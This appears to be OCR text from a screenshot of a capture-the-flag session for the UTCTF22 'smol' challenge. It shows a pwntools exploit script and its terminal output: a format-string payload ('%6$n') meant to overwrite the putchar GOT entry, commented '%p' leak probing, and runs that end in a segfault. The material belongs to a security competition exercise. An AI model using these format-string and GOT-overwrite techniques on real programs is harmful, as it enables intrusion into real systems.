 Actividades Terminal sáb 04:10
user-pwn18@userpwn18: ~/Escritorio/UTCTF22/SMOL
Archivo Editar Ver Buscar Terminal Ayuda
[DEBUG] Sent 0x2 bytes:
    b'A\n'
Traceback (most recent call last):
  File "exploit.py", line 74, in <module>
    data = p.recvline()
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 490, in recvline
    return self.recvuntil(self.newline, drop = not keepends, timeout = timeout)
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/process.py", line 727, in recv_raw
    raise EOFError
EOFError
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code -11 (SIGSEGV) (pid 8064)
user-pwn18@userpwn18:~/Escritorio/UTCTF22/SMOL$ python3 exploit.py
[*] '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] '/lib/x86_64-linux-gnu/libc-2.27.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
{'putchar': 4198564, 'puts': 4198580, '__stack_chk_fail': 4198596, 'printf': 4198612, 'execve': 4198628, 'strcmp': 4198644, 'gets': 41986
60}
{'': 4210784, 'deregister_tm_clones': 4198736, 'register_tm_clones': 4198784, '__do_global_dtors_aux': 4198848, 'completed.8060': 4210784
, '__do_global_dtors_aux_fini_array_entry': 4210200, 'frame_dummy': 4198896, '__frame_dummy_init_array_entry': 4210192, '__FRAME_END__':
4202948, '__init_array_end': 4210200, '_DYNAMIC': 4210208, '__init_array_start': 4210192, '__GNU_EH_FRAME_HDR': 4202588, '_GLOBAL_OFFSET_
TABLE_': 4210688, '__libc_csu_fini': 4199456, 'data_start': 4210768, 'get_flag': 4199241, '_edata': 4210784, '_fini': 4199464, '__data_st
art': 4210768, '__dso_handle': 4210776, '_IO_stdin_used': 4202496, '__libc_csu_init': 4199344, '_end': 4210792, '_dl_relocate_static_pie'
: 4198720, '_start': 4198672, '__bss_start': 4210784, 'main': 4198902, '__TMC_END__': 4210784, '_init': 4198400, 'putchar': 4198564, 'plt
.putchar': 4198564, 'puts': 4198580, 'plt.puts': 4198580, '__stack_chk_fail': 4198596, 'plt.__stack_chk_fail': 4198596, 'printf': 4198612
, 'plt.printf': 4198612, 'execve': 4198628, 'plt.execve': 4198628, 'strcmp': 4198644, 'plt.strcmp': 4198644, 'gets': 4198660, 'plt.gets':
 4198660, '__libc_start_main': 4210672, 'got.__libc_start_main': 4210672, '__gmon_start__': 4210680, 'got.__gmon_start__': 4210680, 'got.
putchar': 4210712, 'got.puts': 4210720, 'got.__stack_chk_fail': 4210728, 'got.printf': 4210736, 'got.execve': 4210744, 'got.strcmp': 4210
752, 'got.gets': 4210760}
[+] Starting local process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' argv=[b'/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol'] : pid
8076
GOT ANTES>  0x404018
GOT DESPUEES>  4210712
b'\x18@@\x00\x00\x00\x00\x00AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAA %6$n                           '
[DEBUG] Received 0x1f bytes:
    b'What kind of data do you have?\n'
[DEBUG] Sent 0x99 bytes:
    00000000  18 40 40 00  00 00 00 00  41 41 41 41  41 41 41 41  │·@@·│····│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  41 41 41 41  41 41 41 41  20 25 36 24  6e 20 20 20  │AAAA│AAAA│ %6$│n   │
    00000080  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
    00000090  20 20 20 20  20 20 20 20  0a                        │    │    │·│
    00000099
[DEBUG] Received 0x18 bytes:
    b'Error\n'
    b'Give me your data\n'
[DEBUG] Sent 0x2 bytes:
    b'A\n'
Traceback (most recent call last):
  File "exploit.py", line 74, in <module>
    data = p.recvline()
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 490, in recvline
    return self.recvuntil(self.newline, drop = not keepends, timeout = timeout)
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 333, in recvuntil
    res = self.recv(timeout=self.timeout)
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 105, in recv
    return self._recv(numb, timeout) or b''
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 183, in _recv
    if not self.buffer and not self._fillbuffer(timeout):
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/tube.py", line 154, in _fillbuffer
    data = self.recv_raw(self.buffer.get_fill_size())
  File "/home/user-pwn18/.local/lib/python3.6/site-packages/pwnlib/tubes/process.py", line 727, in recv_raw
    raise EOFError
EOFError
[*] Process '/home/user-pwn18/Escritorio/UTCTF22/SMOL/smol' stopped with exit code -11 (SIGSEGV) (pid 8076)
user-pwn18@userpwn18:~/Escritorio/UTCTF22/SMOL$
exploit.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
exploit.py 8
home > user-pwn18 > Escritorio > UTCTF22 > SMOL > exploit.py > ...
25         # return remote('orxw.balsnctf.com', 19091)
26         return process(elf.path)
27
28 print(elf.plt)
29 print(elf.symbols)
30
31
32 putchar_plt=0x4010a0
33 puts_plt=0x4010b0
34 printf_plt=0x4010d0
35 gets_plt=0x401100
36 main=0x4011f6
37 get_flag=0x401349
38
39 ## GADGETS
40
41 # POP_RDI=next(elf.search(asm("pop rdi; ret")))
42 # log.info('POP_RDI')
43 # print(hex(POP_RDI))
44 # $rsp 0x7fffffffdeb0
45 # 0x7fffffffdebe:   pop    rdi
46
47
48 # ================================ GET LEAK =========
49 # while(j<2):
50 # j=1
51 # pattern=b""
52 # padd=j
53 # offset=b'A'*padd
54 # while j<200:
55 #     pattern+=bytes(str(j),'utf-8')+b' %p '
56 #     j=j+8
57 # payload=offset+pattern
58 # print('payload=>',payload)
59 # p.sendlineafter(b'What kind of data do you have?\n',pattern)
60 # p.sendlineafter(b'Give me your data\n',pattern)
61
62 # for i in range (1,20):
63 # try:
64 p = start()
65 payload = b""
66 padd=112
67 i=6
68 print('GOT ANTES> ',hex(elf.sym.got['putchar']))
69 payload += p64(elf.sym.got['putchar'])+b'A'*padd+(b" %%%d$n " % i ).ljust(32)
70 print('GOT DESPUEES> ',elf.sym.got['putchar'])
71 print(payload)
72 p.sendlineafter(b'What kind of data do you have?\n',payload)
73 p.sendlineafter(b'Give me your data\n',b'A')
74 data = p.recvline()
75 print()
76 print("{} => {}".format(i, data))
77 print()
78 time.sleep(0.2)
79 p.close()
80 # except:
81 # pass
82
83     # p.sendline('A')
84     # j=j+1
85     # p.close()
86 # 000000000040124E lea     rax, [rbp-224]
87
88
89 # p.interactive()
Restricted Mode 0 8 Ln 70, Col 18 Spaces: 4 UTF-8 LF Python